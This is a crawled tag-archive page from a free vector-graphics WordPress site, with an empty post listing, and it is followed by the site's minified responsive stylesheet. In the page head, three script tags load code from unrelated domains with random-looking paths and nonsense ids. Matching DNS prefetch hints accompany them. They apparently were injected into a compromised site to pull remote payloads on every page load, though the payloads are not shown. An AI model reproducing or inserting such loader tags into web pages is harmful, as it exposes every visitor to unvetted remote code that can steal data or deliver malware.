

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/baby-zebra/
body_size: 26097
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>baby zebra eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free baby zebra download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/baby-zebra/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="baby zebra eps vectors for download" /><meta property="og:description" content="Free baby zebra download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/baby-zebra/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; baby zebra Tag Feed" href="https://www.vector-eps.com/tag/baby-zebra/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"2972b393bf5c93f801200873352f054d"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/4533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-baby-zebra"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">baby zebra</span></div><div id="primary"></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355247)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215412)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181240)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169101)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162830)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/calendar%2Btemplate">calendar+template</a></li><li><a href="https://www.vector-eps.com/search/world">world</a></li><li><a href="https://www.vector-eps.com/search/brochure%2Bdesign">brochure+design</a></li><li><a href="https://www.vector-eps.com/search/flower%20designs">flower designs</a></li><li><a href="https://www.vector-eps.com/search/office%20vectors">office vectors</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php
body_size: 1712
content:
@media only screen and (max-width:1300px){#wrapper{width:100% !important}}@media only screen and (max-width:900px){.w3eden{float:left;width:100%}.rs-wrapper img.center.wp-post-image.lazy-loaded{display:block !important;margin:0 auto !important;float:unset !important}ul.breadcrumbs{display:none !important}}@media only screen and (max-width:782px){.header1,.sub-menu,.menu-header{display:none !important}.ad1,.ad2,.ad3,#text-592710317{display:none}#primary{padding:10px !important;width:calc(100% - 20px) !important;column-count:2 !important}#secondary-2{margin:0 10px;position:relative !important;width:calc(100% - 20px) !important}.single #primary{column-count:unset !important}.footer-widgets{width:100%;flex-direction:column;gap:5px}.hentry{width:100% !important;margin-bottom:15px}.single .navigation-links{display:none !important}.single .entry-title,.wpdmpro-template-default .entry-title{margin-bottom:0}.entry-content.article{background:#f5f5f5 !important}img.center.wp-post-image.lazy-loaded{max-width:100% !important;height:auto}.entry-content .thumbnail-post{float:unset !important}.gallery-images,.tags-wrapper{column-count:2 !important}#secondary{width:100% !important;position:relative !important;margin-right:0 !important;margin-top:0}#content{float:left}.container,.col-md-4,.col-sm-6,.col-md-6{padding:0 !important}.row{margin:0 !important}.entry-content figure img{margin:0 auto;width:98% !important;height:unset !important}h1.entry-title{padding:10px 0}.widgets-back-inside{margin-top:0 !important}.widgets-back-inside>div>div{width:100% !important;margin:0 0 10px !important}.widgets-back-inside>div{margin-left:10px;float:left;width:calc(100% - 20px)}body #wrapper{margin:50px 0 0 !important}.search-title{margin:0 0 15px !important;width:calc(100% - 20px) !important}#searchform input#searchinput{width:calc(80% - 110px)}.button-search--pos{width:22% !important}#wp_page_numbers{margin-top:0 !important;width:90% !important;margin-left:5%}.menu-back{background-size:cover !important;float:left;width:100%}#search-form{margin-top:20px}.bigtext,.bigtext a{font-size:22px !important}#secondary ul{columns:2}.responsive,.adsense1{display:block !important;float:left}.footer .container.container-footer{width:100%;margin:0;padding:0 !important}.entry-tags,.entry-categories{width:calc(100% - 30px) !important}.link-effect a{overflow:hidden;padding:8px 10px!important;height:3.7em!important;line-height:2.5em!important;display:inline-block}.link-effect .sub-menu a{padding:4px 10px!important;height:auto!important;line-height:1.9em!important}.link-effect a span{position:relative;display:inline-block;-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.link-effect .sub-menu a span{display:block}.link-effect a span.arrow{width:10px}.link-effect a span:before{position:absolute;top:100%;height:100%;width:110%;content:attr(data-hover);font-weight:700;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}body #header.sticky-header,body #header.sticky-header.sticky{display:none!important}.padding-l{padding:0}.nav-holder ul{display:none}.anythingSlider{width:500px}.nav-holder .dd-container{display:block!important;width:100%}.menu-header #search-text-box{float:none;left:50%;position:relative;width:0;margin-left:-55px}#search-text-box #search_label_top{margin-bottom:15px}#righttopcolumn,#social,.sc_menu,.header a,#tagline,#logo{float:none;display:inline-block;width:100%;text-align:center}#logo{margin:0}#logo-image{float:none!important;margin:10px 0!important;display:inline-block}.sc_menu li{float:none}.custom-header{width:100%!important}.header-mobile{display:block !important;width:100%;height:50px;background:#333;float:left;position:fixed;z-index:99;top:0}.logo-mobile a img{height:30px;margin-top:10px;margin-left:20px}.logo-mobile{position:absolute}.ham-mobile{float:right;height:30px;right:15px;top:10px;position:absolute;cursor:pointer;z-index:101}.nav-mobile{height:100vh;background:#444;position:fixed;margin-left:40px;padding-left:0;margin-top:50px;z-index:100;transition:ease .4s;box-shadow:-2px 10px 10px rgb(0 0 0/70%);width:100%;top:0}.nav-mobile ul li a,.nav-mobile ul li{color:#fff;text-transform:uppercase;font-family:'Roboto Condensed'}.nav-mobile ul li::marker{display:none}.hamburger-menu,.hamburger-menu:after,.hamburger-menu:before{width:30px;height:3px}.hamburger-menu{position:relative;transform:translateY(15px);background:#fff;transition:all 0ms .3s}.hamburger-menu.animate{background:rgba(255,255,255,0)}.hamburger-menu:before{content:"";position:absolute;left:0;bottom:12px;background:#fff;transition:bottom .3s .3s cubic-bezier(.23,1,.32,1),transform .3s cubic-bezier(.23,1,.32,1)}.hamburger-menu:after{content:"";position:absolute;left:0;top:12px;background:#fff;transition:top .3s .3s cubic-bezier(.23,1,.32,1),transform .3s cubic-bezier(.23,1,.32,1)}.hamburger-menu.animate:after{top:0;transform:rotate(45deg);transition:top .3s cubic-bezier(.23,1,.32,1),transform .3s .3s cubic-bezier(.23,1,.32,1)}.hamburger-menu.animate:before{bottom:0;transform:rotate(-45deg);transition:bottom .3s cubic-bezier(.23,1,.32,1),transform .3s .3s cubic-bezier(.23,1,.32,1)}.nav-mobile ul.nav-menu li{width:100%;padding-left:10px}.nav-mobile ul.nav-menu li a{padding:0;color:#fff !important;line-height:45px;text-decoration:#ffdead;text-transform:uppercase}.nav-mobile ul.nav-menu li:hover{box-shadow:none;background:#222}ul.nav-menu li.current-menu-item{border-right-color:transparent !important;border-left-color:transparent !important}ul.nav-menu a:hover{box-shadow:0 0 0 !important}.content .box1{background:#e9eaeb;text-align:center;padding:5px 20px;width:calc(100% - 40px)}.entry-bg .entry-content .thumbnail-post{min-height:unset !important;border:none;height:unset}.menu-container{background:#fff !important;box-shadow:none !important;float:left;width:100%}.small-description{color:#333 !important}.centered h2{padding:15px !important;color:#333 !important;font-family:"Roboto Condensed";font-weight:300;text-transform:uppercase}.artprop{padding:0 !important;width:100% !important}.artprop .image-wrapper{float:left;width:100%}.artprop .rs-wrapper{float:left;width:100%;padding-right:0}.igit_relpost{padding-top:0 !important;border-bottom:0 solid #fff !important;float:left !important;height:auto !important;width:50% !important}.comments-title-back{margin:10px 20px !important;padding:0 !important}.comment-list{margin:0 20px 0 -20px !important;font-family:"roboto condensed"}#respond{margin:0 20px !important;padding:0 !important}.col-md-12,.content.archive.tag{padding:0 !important}.content.search{padding:0 !important}.page-title.search-title,.tag .archive-title{padding:0 20px;color:#333}}